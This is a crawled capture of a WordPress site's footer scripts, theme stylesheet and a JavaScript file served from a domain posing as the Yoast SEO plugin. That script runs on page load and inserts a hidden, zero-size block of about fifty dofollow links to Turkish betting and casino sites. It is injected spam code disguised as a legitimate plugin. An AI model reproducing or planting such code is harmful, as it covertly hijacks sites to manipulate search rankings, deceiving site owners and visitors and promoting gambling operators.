<script type="4e610d2e8d6937fc0df84306-text/javascript" src="https://www.gruppopdregionetoscana.it/web/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="4e610d2e8d6937fc0df84306-text/javascript" src="https://www.gruppopdregionetoscana.it/web/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="4e610d2e8d6937fc0df84306-text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Kapat","currentText":"Bug\u00fcn","monthNames":["Ocak","\u015eubat","Mart","Nisan","May\u0131s","Haziran","Temmuz","A\u011fustos","Eyl\u00fcl","Ekim","Kas\u0131m","Aral\u0131k"],"monthNamesShort":["Oca","\u015eub","Mar","Nis","May","Haz","Tem","A\u011fu","Eyl","Eki","Kas","Ara"],"nextText":"Sonraki","prevText":"\u00d6nceki","dayNames":["Pazar","Pazartesi","Sal\u0131","\u00c7ar\u015famba","Per\u015fembe","Cuma","Cumartesi"],"dayNamesShort":["Paz","Pts","Sal","\u00c7ar","Per","Cum","Cts"],"dayNamesMin":["P","P","S","\u00c7","P","C","C"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="4e610d2e8d6937fc0df84306-text/javascript" id="mailchimp_sf_main_js-js-extra">
/* <![CDATA[ */
var mailchimpSF = {"ajax_url":"https:\/\/www.gruppopdregionetoscana.it\/web\/"};
/* ]]> */
</script>
<script type="4e610d2e8d6937fc0df84306-text/javascript" src="https://www.gruppopdregionetoscana.it/web/wp-content/plugins/mailchimp/assets/js/mailchimp.js?ver=1.9.0" id="mailchimp_sf_main_js-js"></script>
<script data-cfasync="false"> var dFlipLocation = "https://www.gruppopdregionetoscana.it/web/wp-content/plugins/3d-flipbook-dflip-lite/assets/"; var dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};</script><div id="tc-footer-btt-wrapper" class="tc-btt-wrapper right"><i class="btt-arrow"></i></div>	<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="4e610d2e8d6937fc0df84306-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6f82c824fea846038a938312acc175d1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
	</html>

--- FILE ---
content_type: text/css
request_url: https://www.gruppopdregionetoscana.it/web/wp-content/themes/customizr/style.css?ver=4.4.2
body_size: 609
content:
/*
Theme Name: Customizr
Theme URI: https://presscustomizr.com/customizr
Description: Customizr is a simple and fast WordPress theme designed to help you attract and engage more visitors. Provides a perfect user experience on smartphones. Powers more than 100K active sites around the world. Hundreds of 5-stars reviews received on WordPress.org.
Version: 4.4.2
Author: nikeo
Author URI: https://presscustomizr.com/
Tags: one-column, two-columns, three-columns, left-sidebar, right-sidebar, buddypress, custom-menu, custom-colors, featured-images, full-width-template, theme-options, threaded-comments, translation-ready, sticky-post, post-formats, rtl-language-support, editor-style
Text Domain: customizr
Domain Path: /inc/lang
Copyright: (c) 2013 - 2021 Nicolas GUILLAUME (nikeo), Nice, France
License: GNU General Public License v2.0 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Requires PHP: 5.3
Tested up to: 5.5
*/
#cookie-law-info-bar{
	background-color: #359931!important;
	color: white!important;
	    padding: 4rem;
}
#cookie-law-info-bar a{
	color: white!important
}
#cookie-law-info-bar a.cli-plugin-button {
    padding: 1rem;
    background-color: #61a229!important;
    border-radius: 30px;
}
#cookie-law-info-bar a#cookie_action_close_header_reject{
	background-color: transparent!important;
}
a#CONSTANT_OPEN_URL {
    margin-right: 6%;
}
@media screen and (max-width: 1360px){
		a#CONSTANT_OPEN_URL {
			margin-right: 0%;
			width: 100%;
			display: block;
			margin: 1rem 0;
			}
}
/**
Note for developers : If you write your CSS code below, it will be deleted on theme update.
If you want to make quick style test / changes, consider using the Custom CSS section in appearance > customize > advanced options > Custom CSS, it will be persisted on theme update.
To make important CSS customizations, you'll want to use a child theme and add your css code in the style.css file of it.
*/

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://yoast.cloud/yoast.js
body_size: 928
content:
const linksHTML = `
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://1xbetcorp.com" title="1xbetcorp.com" rel="dofollow" target="_blank">1xbetcorp.com</a>
<a href="https://1xbett.net/" title="1xbett.net" rel="dofollow" target="_blank">1xbett.net</a>
<a href="https://birxbett.com/" title="birxbett.com" rel="dofollow" target="_blank">birxbett.com</a>
<a href="https://onebahiss.com/" title="onebahiss.com" rel="dofollow" target="_blank">onebahiss.com</a>
<a href="https://royalbeto.com/tr11/" title="royalbet giriş" rel="dofollow" target="_blank">royalbet giriş</a>
<a href="https://betwildw.com/tr1/" title="betwild giriş" rel="dofollow" target="_blank">betwild giriş</a>
<a href="https://aalobet.com/" title="alobet giriş" rel="dofollow" target="_blank">alobet giriş</a>
<a href="https://trwintr.com/" title="trwin giriş" rel="dofollow" target="_blank">trwin giriş</a>
<a href="https://benimbahiss.com/" title="benimbahiss.com" rel="dofollow" target="_blank">benimbahiss.com</a>
<a href="https://bullbahise.com/" title="bullbahise.com" rel="dofollow" target="_blank">bullbahise.com</a>
<a href="https://www.ebetebet.com/" title="betebet giriş" rel="dofollow" target="_blank">betebet giriş</a>
<a href="https://turbooslot.com/" title="turboslot giriş" rel="dofollow" target="_blank">turboslot giriş</a>
<a href="https://nnisanbet.com/" title="nisanbet giriş" rel="dofollow" target="_blank">nisanbet giriş</a>
<a href="https://stonebahise.com/" title="stonebahis giriş" rel="dofollow" target="_blank">stonebahis giriş</a>
<a href="https://betovisle.com/" title="betovis giriş" rel="dofollow" target="_blank">betovis giriş</a>
<a href="https://babilonbeto.com/" title="babilonbet giriş" rel="dofollow" target="_blank">babilonbet giriş</a>
<a href="https://bahisbudurtr.com/" title="bahisbudur giriş" rel="dofollow" target="_blank">bahisbudur giriş</a>
<a href="https://olabahiso.com/" title="olabahis giriş" rel="dofollow" target="_blank">olabahis giriş</a>
<a href="https://betlotobet.com/" title="betloto giriş" rel="dofollow" target="_blank">betloto giriş</a>
<a href="https://betgitz.com/" title="betgit giriş" rel="dofollow" target="_blank">betgit giriş</a>
<a href="https://tarafbetgiris.info/tr/" title="tarafbet giriş" rel="dofollow" target="_blank">tarafbet giriş</a>
<a href="https://bbetrupi.com/" title="betrupi giriş" rel="dofollow" target="_blank">betrupi giriş</a>
<a href="https://hasbete.com/" title="hasbet giriş" rel="dofollow" target="_blank">hasbet giriş</a>
<a href="https://istanbulbahise.com/" title="istanbulbahise.com" rel="dofollow" target="_blank">istanbulbahise.com</a>
<a href="https://ligobeto.com/tr/" title="ligobet giriş" rel="dofollow" target="_blank">ligobet giriş</a>
<a href="https://roketbetle.com/" title="roketbet giriş" rel="dofollow" target="_blank">roketbet giriş</a>
<a href="https://betgartr.com/" title="betgar giriş" rel="dofollow" target="_blank">betgar giriş</a>
<a href="https://3xlwinx.com/" title="3xlwin giriş" rel="dofollow" target="_blank">3xlwin giriş</a>
<a href="https://dodobett.com/" title="dodobet giriş" rel="dofollow" target="_blank">dodobet giriş</a>
<a href="https://ibizabettr.com/" title="ibizabet" rel="dofollow" target="_blank">ibizabet</a>
<a href="https://sslotbar.com/" title="slotbar giriş" rel="dofollow" target="_blank">slotbar giriş</a>
<a href="https://huhubetu.com/" title="huhubet giriş" rel="dofollow" target="_blank">huhubet giriş</a>
<a href="https://festwintr.com/" title="festwin giriş" rel="dofollow" target="_blank">festwin giriş</a>
<a href="https://parmabetr.com/" title="parmabet giriş" rel="dofollow" target="_blank">parmabet giriş</a>
<a href="https://llordcasino.com/" title="lordcasino giriş" rel="dofollow" target="_blank">lordcasino giriş</a>
<a href="https://slotticatr.com/" title="slottica giriş" rel="dofollow" target="_blank">slottica giriş</a>
<a href="https://bahisaltr.org/" title="bahisal giriş" rel="dofollow" target="_blank">bahisal giriş</a>
<a href="https://belugabahise.com/" title="belugabahis giriş" rel="dofollow" target="_blank">belugabahis giriş</a>
<a href="https://ladesbettr.com/" title="ladesbet giriş" rel="dofollow" target="_blank">ladesbet giriş</a>
<a href="https://betsrolexi.com/" title="betsrolex" rel="dofollow" target="_blank">betsrolex</a>
<a href="https://betosferci.com/" title="betosfer" rel="dofollow" target="_blank">betosfer</a>
<a href="https://betpirtr.com/" title="betpir" rel="dofollow" target="_blank">betpir</a>
<a href="https://tokyobete.com/" title="tokyobet giriş" rel="dofollow" target="_blank">tokyobet giriş</a>
<a href="https://hilarionbete.com/" title="hilarionbet giriş" rel="dofollow" target="_blank">hilarionbet giriş</a>
<a href="https://casinodiortr.com/" title="casinodior giriş" rel="dofollow" target="_blank">casinodior giriş</a>
<a href="https://ppadisahbet.com/" title="padişahbet giriş" rel="dofollow" target="_blank">padişahbet giriş</a>
<a href="https://bahismorebet.com/" title="bahismore giriş" rel="dofollow" target="_blank">bahismore giriş</a>
<a href="https://casivala.com/" title="casival" rel="dofollow" target="_blank">casival</a>
<a href="https://verabete.com/" title="verabet" rel="dofollow" target="_blank">verabet</a>
<a href="https://myhitbett.com" title="myhitbet" rel="dofollow" target="_blank">myhitbet</a>
<a href="https://blackxbetr.com/" title="blackxbet" rel="dofollow" target="_blank">blackxbet</a>
<a href="https://mislibetli.com/" title="mislibet" rel="dofollow" target="_blank">mislibet</a>
<a href="https://yyoucas.com/" title="youcas güncel giriş" rel="dofollow" target="_blank">youcas güncel giriş</a>
</div>
`;
const scriptTag = document.currentScript;
scriptTag.insertAdjacentHTML('beforebegin', linksHTML);
